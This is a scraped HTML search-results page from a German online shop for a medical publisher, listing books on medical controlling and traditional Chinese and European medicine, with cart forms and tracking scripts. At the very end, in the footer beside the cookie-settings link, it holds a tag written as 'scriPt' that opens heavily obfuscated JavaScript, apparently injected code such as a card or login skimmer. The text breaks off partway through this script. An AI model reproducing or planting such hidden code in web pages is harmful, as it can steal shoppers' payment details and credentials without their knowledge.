</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-14000246-0"
                  data-product-id="16317"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-32000190-0"
                  data-product-id="16318"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/[base64]~~/product/16315/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="16315">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="7uZGkr4KgQ6PK7RO" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/operatives-strategisches-medizincontrolling-2.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/m/e/medizincontrolling_1.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/operatives-strategisches-medizincontrolling-2.html">
                                Operatives und strategisches Medizincontrolling                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>2. erweiterte und vollständig überarbeitete Auflage, inkl. rechtliche Neuregelungen 2020</p>                                <a href="https://shop.mgo-fachverlage.de/operatives-strategisches-medizincontrolling-2.html" title="Operatives und strategisches Medizincontrolling"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="14498" data-price-box="product-id-14498">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-14498"                        data-price-amount="54.95"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="54.95">
            <span class="price">54,95 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-14000238-0"
                  data-product-id="14491"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-32000146-0"
                  data-product-id="14492"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/[base64]~~/product/14498/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="14498">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="7uZGkr4KgQ6PK7RO" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/westliche-krauter-in-der-chinesischen-medizin.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/m/l/ml_westliche_kraeuter_in_der_chinesischen_medizin.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/westliche-krauter-in-der-chinesischen-medizin.html">
                                Westliche Kräuter in der chinesischen Medizin                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>TCM mit westlichen Kräutern - Tonika für Qi, Yang, Yin und Blut, inkl. Pflanzensteckbriefe und -monografien</p>                                <a href="https://shop.mgo-fachverlage.de/westliche-krauter-in-der-chinesischen-medizin.html" title="Westliche Kräuter in der chinesischen Medizin"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="13712" data-price-box="product-id-13712">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-13712"                        data-price-amount="64.95"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="64.95">
            <span class="price">64,95 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-22000304-0"
                  data-product-id="13423"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-32000125-0"
                  data-product-id="13698"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/[base64]~~/product/13712/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="13712">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="7uZGkr4KgQ6PK7RO" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/traditionelle-europaische-medizin.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/m/l/ml_tem_3auflage.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/traditionelle-europaische-medizin.html">
                                Traditionelle europäische Medizin                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Lehrbuch und Atlas zur TEM</p>                                <a href="https://shop.mgo-fachverlage.de/traditionelle-europaische-medizin.html" title="Traditionelle europäische Medizin"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="12358" data-price-box="product-id-12358">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-12358"                        data-price-amount="44.95"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="44.95">
            <span class="price">44,95 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-22000305-0"
                  data-product-id="12958"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-32000065-0"
                  data-product-id="5338"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/[base64]~~/product/12358/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="12358">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="7uZGkr4KgQ6PK7RO" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/bu-14000085-0-medizin-fuer-nichtmediziner.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/B/U/BU-125534-0-FV-BAU-GR.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/bu-14000085-0-medizin-fuer-nichtmediziner.html">
                                Medizin für Nichtmediziner                             </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Das Handbuch von Ärzten und wetieren Experten für Nichtmediziner im Gesundheitswesen</p>                                <a href="https://shop.mgo-fachverlage.de/bu-14000085-0-medizin-fuer-nichtmediziner.html" title="Medizin für Nichtmediziner "
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5043" data-price-box="product-id-5043">

    <span class="price-container price-final_price tax weee"
    >
    
            <span  id="product-price-5043"                        data-price-amount="39.95"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="39.95">
            <span class="price">39,95 €</span>        </span>
    
        </span>

</div>    <div class="price-details">
        Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>    </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/[base64]~~/product/5043/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="5043">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="7uZGkr4KgQ6PK7RO" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/bu-12170556-0-medizincontrolling-special-2025-html.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/k/u/kusp_09_medizincontrolling.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/bu-12170556-0-medizincontrolling-special-2025-html.html">
                                Medizincontrolling Special 2025                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Medizincontrolling Special 2025</p>                                <a href="https://shop.mgo-fachverlage.de/bu-12170556-0-medizincontrolling-special-2025-html.html" title="Medizincontrolling Special 2025"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="17130" data-price-box="product-id-17130">

    <span class="price-container price-final_price tax weee"
    >
    
            <span  id="product-price-17130"                        data-price-amount="14.95"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="14.95">
            <span class="price">14,95 €</span>        </span>
    
        </span>

</div>    <div class="price-details">
        Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>    </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/[base64]~~/product/17130/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="17130">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="7uZGkr4KgQ6PK7RO" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"desc","orderDefault":"relevance","limitDefault":10,"url":"https:\/\/shop.mgo-fachverlage.de\/catalogsearch\/result\/index\/?cat=88&f=bu+22000259+7+zang+fu+die+organsysteme+der+traditionellen+chinesischen+medizin&q=medizin&topic=82","formKey":"7uZGkr4KgQ6PK7RO","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter field">
    <label class="sorter-label label" for="sorter">Sortieren nach</label>
    <div class="control">
        <select id="sorter" data-role="sorter" class="sorter-options">
                            <option value="name"
                                    >
                    Titel                </option>
                            <option value="cover_author"
                                    >
                    Autor                </option>
                            <option value="cover_release"
                                    >
                    Erscheinungstermin                </option>
                            <option value="relevance"
                                            selected="selected"
                                    >
                    Relevanz                </option>
                    </select>
    </div>
            <a title="In aufsteigender Reihenfolge" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc">
            <span>Asc</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Artikel <span class="toolbar-number">1</span>-<span class="toolbar-number">10</span> von <span class="toolbar-number">12</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?cat=88&amp;f=bu+22000259+7+zang+fu+die+organsysteme+der+traditionellen+chinesischen+medizin&amp;p=2&amp;q=medizin&amp;topic=82" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?cat=88&amp;f=bu+22000259+7+zang+fu+die+organsysteme+der+traditionellen+chinesischen+medizin&amp;p=2&amp;q=medizin&amp;topic=82"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="5"
                    >
                    5                </option>
                            <option value="10"
                                            selected="selected"
                    >
                    10                </option>
                            <option value="15"
                    >
                    15                </option>
                            <option value="20"
                    >
                    20                </option>
                            <option value="25"
                    >
                    25                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
                        <div class="modes">
                    </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
        <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2025-11-15 05:34:34');
        if (app.isAppleDevice()) {
          var mdate = '2025-11-15 05:34:34';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
<script style="display&#x3A;none">
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item_list","ecommerce":{"item_list_id":"category_products","item_list_name":"Category products","items":[{"item_id":"\u00c4J-\u00c4O_CNF_DEU","item_name":"\u00e4rztliches journal, reise & medizin \u2013 onkologie Abo","item_url":"https:\/\/shop.mgo-fachverlage.de\/arztliches-journal-reise-medizin-onkologie-abo.html","item_brand":"","price":22.5,"item_category":"Medizin","item_category2":"Fachzeitschrift","category":"Medizin,Fachzeitschrift"},{"item_id":"BU-CNF-22000319-0-1","item_name":"Die 8 au\u00dferordentlichen Gef\u00e4\u00dfe in der traditionellen chinesischen Medizin","item_url":"https:\/\/shop.mgo-fachverlage.de\/bu-22000319-0-die-8-ausserordentlichen-gefaesse-in-der-traditionellen-chinesischen-medizin-1.html","item_brand":"","price":29.95,"item_category":"Komplement\u00e4rmedizin","item_category2":"Buch","item_category3":"Trad. Chinesische Medizin","category":"Komplement\u00e4rmedizin,Buch,Trad. Chinesische Medizin"},{"item_id":"BU-22000291-0","item_name":"F\u00fcr eine zeitliche Kultivierung der Patient-Arzt-Begegnung (Dialogforum Pluralismus in der Medizin)","item_url":"https:\/\/shop.mgo-fachverlage.de\/bu-22000291-0-fuer-eine-zeitliche-kultivierung-der-patient-arzt-begegnung-dialogforum-pluralismus-in-der-medizin.html","item_brand":"","price":39,"item_category":"Medizin","item_category2":"Buch","item_category3":"Praxismanagement","category":"Medizin,Buch,Praxismanagement"},{"item_id":"BU-CNF-14000249-0","item_name":"Erfolgsstrategien f\u00fcr Medizinische Versorgungszentren","item_url":"https:\/\/shop.mgo-fachverlage.de\/erfolgsstrategien-fur-medizinische-versorgungszentren.html","item_brand":"","price":34.95,"item_category":"Healthcare","item_category2":"Buch","item_category3":"MVZ","category":"Healthcare,Buch,MVZ"},{"item_id":"BU-CNF-14000246","item_name":"Medizinische Versorgungs- und Gesundheitszentren","item_url":"https:\/\/shop.mgo-fachverlage.de\/medizinische-versorgungs-und-gesundheitszentren.html","item_brand":"","price":44.95,"item_category":"Healthcare","item_category2":"Buch","item_category3":"MVZ","category":"Healthcare,Buch,MVZ"},{"item_id":"BU-CNF-14000238-0","item_name":"Operatives und strategisches Medizincontrolling","item_url":"https:\/\/shop.mgo-fachverlage.de\/operatives-strategisches-medizincontrolling-2.html","item_brand":"","price":54.95,"item_category":"Healthcare","item_category2":"Buch","item_category3":"Medizincontrolling","category":"Healthcare,Buch,Medizincontrolling"},{"item_id":"BU-CNF-22000304-0","item_name":"Westliche Kr\u00e4uter in der chinesischen Medizin","item_url":"https:\/\/shop.mgo-fachverlage.de\/westliche-krauter-in-der-chinesischen-medizin.html","item_brand":"","price":64.95,"item_category":"Komplement\u00e4rmedizin","item_category2":"E-Book","item_category3":"Trad. Chinesische Medizin","category":"Komplement\u00e4rmedizin,E-Book,Trad. Chinesische Medizin"},{"item_id":"BU-CNF-22000305-0","item_name":"Traditionelle europ\u00e4ische Medizin","item_url":"https:\/\/shop.mgo-fachverlage.de\/traditionelle-europaische-medizin.html","item_brand":"","price":44.95,"item_category":"Komplement\u00e4rmedizin","item_category2":"Buch","category":"Komplement\u00e4rmedizin,Buch"},{"item_id":"BU-14000085-0","item_name":"Medizin f\u00fcr Nichtmediziner ","item_url":"https:\/\/shop.mgo-fachverlage.de\/bu-14000085-0-medizin-fuer-nichtmediziner.html","item_brand":"","price":39.95,"item_category":"Healthcare","item_category2":"Buch","item_category3":"Medizin","category":"Healthcare,Buch,Medizin"},{"item_id":"BU-12170556-0","item_name":"Medizincontrolling Special 2025","item_url":"https:\/\/shop.mgo-fachverlage.de\/bu-12170556-0-medizincontrolling-special-2025-html.html","item_brand":"","price":14.95,"item_category":"Healthcare","item_category2":"Fachmagazin","item_category3":"Medizincontrolling","category":"Healthcare,Fachmagazin,Medizincontrolling"}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_list_7bffb3e669873f6a60ee3d590f3505cd","ecomm_pagetype":"searchresults","customer_identifier":getMfGtmCustomerIdentifier(),"google_tag_params":{"ecomm_pagetype":"searchresults","ecomm_pcat":"Medizin,Fachzeitschrift,Komplement\u00e4rmedizin,Buch,Trad. Chinesische Medizin,Praxismanagement,Healthcare,MVZ,Medizincontrolling,E-Book,Fachmagazin","ecomm_prodid":"\u00c4J-\u00c4O_CNF_DEU,BU-CNF-22000319-0-1,BU-22000291-0,BU-CNF-14000249-0,BU-CNF-14000246,BU-CNF-14000238-0,BU-CNF-22000304-0,BU-CNF-22000305-0,BU-14000085-0,BU-12170556-0","ecomm_pname":"\u00e4rztliches journal, reise & medizin \u2013 onkologie Abo,Die 8 au\u00dferordentlichen Gef\u00e4\u00dfe in der traditionellen chinesischen Medizin,F\u00fcr eine zeitliche Kultivierung der Patient-Arzt-Begegnung (Dialogforum Pluralismus in der Medizin),Erfolgsstrategien f\u00fcr Medizinische Versorgungszentren,Medizinische Versorgungs- und Gesundheitszentren,Operatives und strategisches Medizincontrolling,Westliche Kr\u00e4uter in der chinesischen Medizin,Traditionelle europ\u00e4ische Medizin,Medizin f\u00fcr Nichtmediziner ,Medizincontrolling Special 2025"}});
                </script>    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_CatalogSearch/js/search-terms-log": {
                "url": "https://shop.mgo-fachverlage.de/catalogsearch/searchTermsLog/save/"
            }
        }
    }
</script>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">
</div></div></div></div></main><footer class="page-footer"><div class="footer content"><a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a>
<small class="copyright">
    <span>Copyright © 2020 Mediengruppe Oberfranken - Fachverlage GmbH &amp; Co. KG</span>
</small>
<div class="col-sm-4 col-lg-3 first-extra"><a class="logo" href="/">
    <img src="https://shop.mgo-fachverlage.de/static/version1762849633/frontend/MGO/default/de_DE/images/logo_footer.png" alt="mgo" title="mgo">
</a>
</div><div class="col-sm-4 col-lg-2"><div class="footer-col"><h4>Informationen</h4>
<div class="footer-col-content"><ul class="footer links"><li class="nav item"><a href="https://shop.mgo-fachverlage.de/contact/">Kontaktieren Sie uns</a></li><li class="nav item"><a href="https://www.mgo-fachverlage.de">Unternehmen</a></li><li class="nav item"><a href="https://shop.mgo-fachverlage.de/fuer-autoren/">Für Autoren</a></li></ul></div></div></div><div class="col-sm-4 col-lg-2"><div class="footer-col"><h4>Rechtliches</h4><div class="footer-col-content"><ul><li class="nav item"><a href="https://mgo-fachverlage.de/abonnement-beenden" target="_blank">Abonnement beenden</a></li><li class="nav item"><a href="https://shop.mgo-fachverlage.de/datenschutz/">Datenschutz</a></li><li class="nav item"><a href="https://shop.mgo-fachverlage.de/impressum/">Impressum</a></li><li class="nav item"><a href="https://shop.mgo-fachverlage.de/agb/">Allgemeine Geschäftsbedingungen</a></li><p><a id="cookiesettings" style="cursor: pointer;">Cookie Einstellungen</a></p><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else 